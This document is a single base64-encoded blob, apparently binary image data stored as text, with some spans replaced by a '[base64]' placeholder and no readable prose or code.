AWs3v8bIkrO9qAnhizG7KwSU9iG5TeAre4zW0BB/BSfuQjnxcw4XMp4QkJCNKpvtVKT6SKHH3qRIIHcI4gR+FdTIgnRz4eqkxAGUvgSEC6qfRNT60TnFZUxxVCQSQqJBnLnOD0AVExIQIQwEie/ngUSpVlTWp5SEyY10g+sjEjlKIIIvlEEQEswAFaKEb0pJcO6gnLesU6/kz2ksW9E1TgBFGwg/[base64]/gQhiGSCS3gSkU0GMiFkyoniEIkqOSEldXw81SKJh5BTtW4navIU/kJ2AjhJSS5VCIhJGhmZ1ZNM5a9/XeQD7MhIjFiyVS6xk+MKRamzCM4kk9sqT7DilIRsCpUWUcBgH+AHWeKFlrYcjC4FUxhdImt7fqhABcAHCE1oIgkiEIEEXLCCJNg2CUo4xCxO0Uze8nZ93ZpFZswXBk1gM4D2A0w3wVkeR/CGtPICoL3w5QvUzMKZv7hgM6oTigT2yxjqmIfAGqYdeuhzg97xhyE+CND2CPQ9KigoReqGQoRiQAYLpcUd9svf/d5sZebIkYBTul+VelRi/E2ExPDQX/5uDWet6C9LpcY1dzTNiBusx353euCs8Zdr5mhwS4XW4P3S4mc79VBR/o8aoAAo9alygepTwTjVLdW4qrVSU+sYgCbVDYB2pcRB5ea0N0pyKlSSfaOrlrIRnoypJZT8wGX1JORNSqWRmyIBA8oiFkJRhZAk2MjoRAmEWjEBKytJc6r4BoTBGlYoVZkUTtaEE1htxCBSocof/SYU1WVOzgw5s1CAgJUJwGSNATiAAjKggcE+wrO0TMc5ZjOs0ZbWtIohRRl++SxAmMEHLRBBC5SQW/FBAhKHgKY0lQAGVguCW2FYwhKq5QIwGNcUwClOa7jpB/OUpwyW6M1gojtdc1b3FJxxJjX2IQ9XxIENcQjFMrzrL2rUAx4M1M616XE1f/iiYiB0rwgX/hNf+Sb6PvVFKBsWut9EuPvdMYIwvOHNX2bM4974ngd665FvfLuDv5Ow0STm/e4XgsPdDL6DTTv8j38rnOEri/[base64]/gc/kCIWhSnncUyhiV+cQjNhUDw8mjGdaMdhYd/g1y+mMYtDKL4e3OCGRLudjoqdxw8ZGzcvQBDzAKTbvitM2z3u8F+Is6zEIl6Zw6GPiDv80PkhvsOIzdGKDc6DpRHjfkkn4d93o5dlBJ93whXsfO+A4w6c2HjE5lFFtF0x0XLJ/1RNTnK58d+LDvBJiNQ4dTI6XaFmCIiAJXEUJIAfjDNWGAEDpzJWFGgTTNACIWBmQpYWntIViqNYdARmJLA4fHRoIniCI8gTD3BzH/ATjhIVR5EWKYgUDQEUo1N0xKMQddIWLriDo2J2aJcBFmABCpAC0MN2ehEslaZLuXQs/snCS2SwA0/wBFqQBWbQWpvQTM40DcaAGsaATt0iCGkwBVOwBIJAambIW2mQBhQwAhRAAWlwCJswP5anGoHRTWSwP2WwB47wLqQVL/ICiKixCZfRAIIwDeqACXOAC7hQDrggbe3QDPwSCEugBCMQBmGwCfDADftkNfpED+WxP8Anbu6xGMNXfPZhX/qhUCz0NdcHcdMHfXfANcwgiztzBxwGcbV4B943YkX0NPNnUYmQixCXfa+oi3dwYhz1UTGDCPaXNiCXRSdXYzJ2Jf+nJU5CPC9og3ZCgn70jUgBE6OSH5nkR0DgAZwCjhkRAvGRjj8XETBgZkjBAhxQjyIA/oIFSI/[base64]/mUDQUgl7MwDOAOTMQFpiACQ7ShyO++A85gl6TIJjt5x2IsHAM95eIQIx8eZkVggjjoF/EyDLkJ1L3/mcfVTWaNlaaJGeNU3Ul2LgAHtCargkCG8ACHkBKH3FngHWbCAABurmbvDlYIwgB/OGarYlJGOAAESCcyOmaLCCbYRKbJPACIaABLNAQHRACHbCcLLABiZIoKdCdLPAC4Ame9Nid5JkCN6AG6JmeXBCe4MkUCcljTXEpEogDWGEfECATCbkAD+CaDzCa/olJ/rmfH9CfHiAAAwAnftWAQWh2FmkBaGcGnvVZ6fAO76CEIgl3o4UsJHkJT7ADGJCSK9mS1/VMXZgJxfALNSkapzeGZrgEI0CGaQB5LvCibViGzmQMvjBARXmU+9MHZNB5n/eUg3Fsl1GVMZoErWUK/pL4DcMAic3wpNAwlbIWa5whCJx4Xue1idwAD70miqRYiotxAMVXEMcnMvlVmThDmDwzmIkJca0wM774pojgDWnqmBGzCjNTUr5YD61gUyayMvOACJ+wCp3JDKtwqIiaqIhKMzYVqGr6qM7ImVgjcUYFjS7mn6/0Yv0XVSSXmmMEJnI5pomGH1VFqnQpMv6Zqg6QATIQAquKdmCiAbI6q7K6nbZ6q+WZq7laA4BgDNLwq9KwCVFwq/25AAJwrAJgQgIQRqrarA7wSs7qrCa0qhbJoAw6hBkQC5PGF3nRkZR2oUx4oRrKS5fQAydwASCgkuIjos80DX+XCTMpDd3y/[base64]/IWlCuFK2M27j++bb0sQANaq0WmXa7AhsTWqHVgz0Y/jqSJJkbPbADFxACWQAI66qF7ToN3CA/s5dO/qIOsEsNtVd4LPqiazgCI2A+1ZI+h0h7YXCV2UMKPiqKZYAE4BSkhFFA5fOilagEWfhb6hAOTyqJUYqJgiAIjFdN2luJhxAa9UANvyANp7Clj9Cyt/GyYfqs+WducWumV5RTFQapt4AzSnu1FoZRV6u0iPBR93Z++Fa1NDOoq3ALBFzAh1rACFzA+ku1zvez+9t+eBq2d5kNMFQPSkskYksf9qGpaHu2ZotCYdJUoumfBXVQcptC8TGz/okBGRCdd4u3IKC3tNq3NNy3KRACP7AJwPqrgFADfAsCz5qsygqtjlvE/oyLKxVprWinAUcAPXjBF956SyAZrhl6WovhByd5ATVQuoGwCc+7hc+Ue98Cu/SkDvIwQerADdm7hmUoa46nr7k7Ag2ALcBViZtwarEgvE8gigrLsHOnS/0yDderBCtAsr/1GdMgvbJ3CBRgAP9Ka9e7hv3qAtryTLOAvYJgQOXrpW85Qk6iqiVMlwsVCZFwfh1GypHwCaqsyqhMp/OHyrAMy0XrfO7Qyu13C6TsyhKjqIrKNYhAyrMMcZ/gcVwbCRR8NfPgCZHACc+4JM3zFmXbfx4sza80RnYjl297H3B7wiIDJjOrH2hXnCyMtzI8qzV8zrZaA3aww8awCYZ7/qsg8ADGKsR9srhGfM/RCrmZFYQYeXYakAV2wa3vIGnVM8VU7Lnbcwl9oAI70ANRcIWBAAZfPA2n8AubgMiIqA79Eh3DsBzNYAyyVnhiSIaO14a4OwWY0QBLsD6nMALVpAmPsF55qC4I+wTHiyzoEA7QkA7EAAg30MW8tS0U7cWb8AuM/IZv+MgNQAH2enjVEgYuuQllaXvSEAst+6UcE5f1cazaXFBlyh9XdA+R4AmPOQ+kvArSh8q+WMukbFOrcNbeENfeYHE2VQ9yHdetoNYQbMyeaL+JicrzC2B3PdgvRMoBcgyccMw44w2e4FPN7MwaDM1oy6lm+8n4cTf1/tFUTSVfqcjN+hEmKTzOQTjao13O5ozO58yrg/[base64]/ortHTQOy426zIed2FZjDT6FwSw0thxsttcIVU9y2WQExOe22eZmwqXq2XYTH7wd5kts2hqA2jV8BKaw2sZgBz5sq/HcVLJtEfZ823SeqrOixKUNCb+NF1G8hFNsLMXNS9yDBSGw3A9tuhWrhX73LSiquvREQcOACxu7DKHwDSxJyJgxo2MYsC/qk5m+1I+XBmAQCFEAT5CgCfWAsTW5CfzSDriwiM3gC7NHewL+TKBxCIfnoiOgBObjrwbw60z9rxTgW/XqxsawXpwsUBQOxPac2yDzzf3R4WOdqJ6gqNVO7dYeCdawMtmAyjhjDaiMXqS8maT84tyu7QBW5KSM/jNnjTMtXrWwvO0Rw9g+Xu/1XuJ6icpHzgnH0O/+zgk7nu6VyrVKLjHI4FNhe3+Rq5oklx9aIhddvqn3AdogABezMh99gm5errZgDsMgEOZkbuZ9awbhC6ym8M62irhxXhFzfs9PUue43TwKcAFKbAFGuOcUOmm0YdDhij2ntT3cUwMQoAIOfYVgwAGJdwo6THusawy/0C/L4eqhMPXWEXubAAagjhltOKOFF8dveK8u8OsqLYfbkMagcb1imC1Pigtx4AoS9Avt7MW/AFzUoA6+W+B4/3gN8OvlTQHXewphkBm59QtmcNXoO3fsGNvHKucP4OzGJ841y0K0wAm6/vwPt8DjPM7ilL8yt+BTMn6nPkXW8+dTBG/uEZMNPjXk3uBTrO/jnPD5LJP67v76gBp/iF35/NZv+IZeq+9TIBZ/BOJTi83vAbKZij0PtnBij53BFQEAr7SpDi9yl1qcVNXwXx4foRoAy/q28vHMG2/lYTLaYALyIS/y3GkHaq4JR7C221msi1/Pnwzz8u+fK59oNE+5UCAbd5HzswGuujTcAOHMWS+CsQzGIsWL1CM/NSCEUBHFDKAzG2782gRJ2rRNvzRyCwcNWrNhw5bhihMKV6iSm8AYaAAzpgGYLkbYHJFzyqlDYW5QkJBE1rZt6qhR65lGaZpNmPzgwrWs/hkmTIE2GeN2lJuxUxgP/XQRlkIDsmVnGnAxVtDaQ2FdhDGlpUwfP34sXcKLl9ReXrFAgMAQQPCBAwsMCwjxQPBiwQswPIYcGUM/ypUtV77HiVO9f53rcZrXubMnd6L/IfNmGhmn0qJvefJ0y/S/17FNu+NE6xgnT6FFm9PMydztbMWLz7PFCZnoetaQtTY9L5st3/+A06LFevZ27v+sBZ+djdOxy5k9zf5OnvI4Wtc6e8N+7N5l+vUPMG7s4MJ+/v0vQO7vvgAW0M8/A/dzALC//nIggAMccEABBwjDoEH8GpMsQw0lW3DBDD7s8EMRP9SgRBNPDCFFFVdkMYQa/gIxRhoZjbEjBBBUBGwBAS5cTIDCIAQySCGHJLJII4dcgMcAFGCySQXMOOccdNJ5B51zihFoIIK25FKgLQ9SaC+GHIKohiwASaKDGzbRRBNjNukoxl/UCSckeUjCZRFc8FlmGGgCoSDQtBoYy4ACCCjAAArcomCTaHwx5YwzfoCiGWiMQkqptdIIxBBXsJnDFaqkgQcebqQxBqM2Ndnkp7EIfdUsmgyQQIICVhAETkhauMEFMDQpY6667srrkr1I6YUUEB7C4EchIXhgAB4d2PCx+ugbhxNrTPNGO9FQUy010b6rrjtz/+lWs96i8yS4crlrNzhPrHl3tnm+C268/uzKRcYWf//9F7rTNLNltls4Gac85WZbbb71jnHvmmOOSfhaiylrNgAAFiPwwP4A5C9JBzs+sED+IOtQwMUebFZl/KqF+bEOTQQBxAU1yABnEU/[base64]/hEyhLWE2LyOxUbZh0DQUWkBBngAAmgRkNZqmC+uLLvhvuVE3M7AHVd87zg5N/3zNSsXufE048zcz4LLJn7R7s3m3XuD2w396OYBYAADaL9/JIcTsjFNchxWmWxtK4GcWOA4jpEMVUysYty71l8eM6EHmcxjINuPyADAsgNVqD/UqtCCArMyCBHGQhdCYcwydDSa2QwEJ9pZz0wUghL9rEVZ+MXQjKGJGtzIRhU6gNKY5jSpCYmJTYRahSCkpAWISAEhKIaU3lGlzIUNG9gwyJbMJsazgelYl9ACBJalAhX4wAw3gIAIAAGI2NnBTRmR0TTqJJJmnGQZrugT4mii/[base64]/2aQzOLYwnzbxxYmCqY879JuNZuizm3wKlIETm9gCMVgfZR7NhB7zmAMWIKARUusCRQoZhGSmQcO0kDCEURLLKiTDjc7sRDW7oQ5xplKe+TAEKQCEMWKEqhppwEYPkKj0BDPN/gA0DYo/[base64]/gU3uurM7XW1G93iWle3yVGPZXbjXd660zISvOBCr1VSDUIUohI9AAA2NsL//hzpAh3FwNE4+FElMeYAGwQwzGjYs5yx1MAtbVEN9ibTVEXBRiXCgAKS2NOq7bSjQZXoE6mF4aeFlESPOMcW03GlZzD1i041yBi5hDapHtMSVf2Li9oIxwjcIAua8IUWYncGBhtDJN/[base64]/voYmk4vZe4Ba/XWujKRUaF7PWaYiRaGMCTT6JD4Qy0FAaa//Y2hRgV8Mx0W+MDPtumKjmCKHm/[base64]/uwKtXXav352tMua7W5ne9zF/vb60F3tC50hBnR9IF5f2DCFQZAUgzTs/Bb7hQFI0IIOz8INVnOGzIZ25HW4oixQm8GAqMGDM5DEbe9UAA4A9wLAfaQFOIncQN1ghQUzQgUcld1XwtK74R1Gea/YjHu5BBqKuKAaPAEL/Y5AB3wQcDT4Ag2miMYjMpGJWJSkrL9Igu3cGqizMDJykjOACETQAkgQXQtPgMAAIHCDQ/yC5BEAww1YIIIzZEELprQCLgBZkl5gIuA8f92qXKd/2MXuEZDwBV9AiEuwhF2QpKFDAzQINGG5JGNhOmeIBdgKvgiIAAZgAA94AS7QQC6Q/gIWaLTsGRAUiqG7I8ESNMETRMEUVMG025C9O6EMm6he+yjCQBBhC7yjAQGNMiIcGSoMGalqMSnJE8KeCQE7iBGZ+gUz+Its4zzVkx5x67uOkhAY5LXT47DHEJkLOYBYeL2lMjEwQh2CODExLKMWOyM/6IEOCYEteAItcC19S0DlQwNiyIRewIteGCVi+IVfUIIGUDIXsLgGkIC0kADIIYBDRERE9IEt8IHtEwElOIQkCIRIFIEOGJ4kkIg+gARTwARXmIOXmwM/MIT/8wXYmbNVgQQ0+RWb67ktwQtLKAU5YIRXsISie4LjETQHRC0IhK0OCD5fZIENFEYuiADs/nm0nRJByFjBZWTGZnTGZyRBDfGgvQMSGfy1GVyAi4KQkmEvNYyxFMlBHukgx8M1yBvCc9SAFDBCBvuFLFhCbdMp/Pi8pOkpXqOwpum7JlQacbPCqJGiClGSDAgxpSqxsGkq1EGdWGiqE5MqM1wbtlGBDoEA39OCfoOAGtiCBEzAXiA6R0CD5YsFSOiI9BMBCiCyJQCDQxAEy/qkQ7ibJKiVtlI/O6CIMEi/I9iEWWiVJBCeFjCDS8KCM/GFkTgzV7iERxgl2dEEMDg5R6xECqSVM8gsU1BIqfIDZciFPdiDRuglW9yDYBmWQTuWs4EmCgw+FmABKRjGDXyBRqut/[base64]/[base64]/lEjvIQMxTyAxuSQJURHlXI2lQqaHjODEIAQIO1M6dHHIO2pv9wR0mQMDTtSI8GPEGg3bSjILBHDL4rNKAWTtAmTV3wxHAwB0iKDKHiAGuhNLw3TBMyEpNxDmkPT5WTPZniGknAFXACFOUCCHcACr/KDOViGZYCGcEAVSHgGP8CCK3CCjEUCQQWEG+isg9Mb2TmD4BMBnmyBBnDEGwAEXxAIAbyEPFiERQCFRVAGXgA6X0oCUxCmpKsLsRzLWIi6U+0AEVBVVtVAFpCtY+SYEbTVpnXap6WPCqnCXN0PyJgoXi3SENRGISm8HWxRxIyMxaMmx1xWZm1WFAEiBrO2/gxQAGrtkSc8DJ3iVqWZwW3t1W99moxZjEtYUibVkihNV4ZsyHrDveSx2A/1gUBTgYsM0yfI14/c19j5VzQlhl4oypVYhDxwgyCIAz+IBTNwI0ByhXA4FWN4hFhAgiuAg4x1givIUkMwhf+7OUP1AfvUPl6JT1453V5ASGVYBDfIgzyY1Fw4lqLjOTLARaVj0AaNQF+EUA9Ay1WdUCnwRdrqEaaF2uzV3g7tkMaj2vv6O43J2nHkWm/sXlxbIS1EVpQpW7PNIRORgXWUqUCogR710Xv8O8K43/7ykQnL2sHAWyOhGsEAgSwqBrDx2yh10r4QXNic0rUxXHzDTS24hQI5qKqLtB4PaNwncNyMhJ3J/QU78wUzc4VcAAVQiIM8iINFyAVnMIMaWNNmADIGi4YycN3WlQM5uAIycN0yMARIsAqdU0pIAAP5hNAIoE8OsAO0sYRcMOHMBd5JJQWDKDpAMAN55dkG1EXmRdWhXT8WaAG1nNAXgFDrXVpZ3d40VmNoDAgAOw==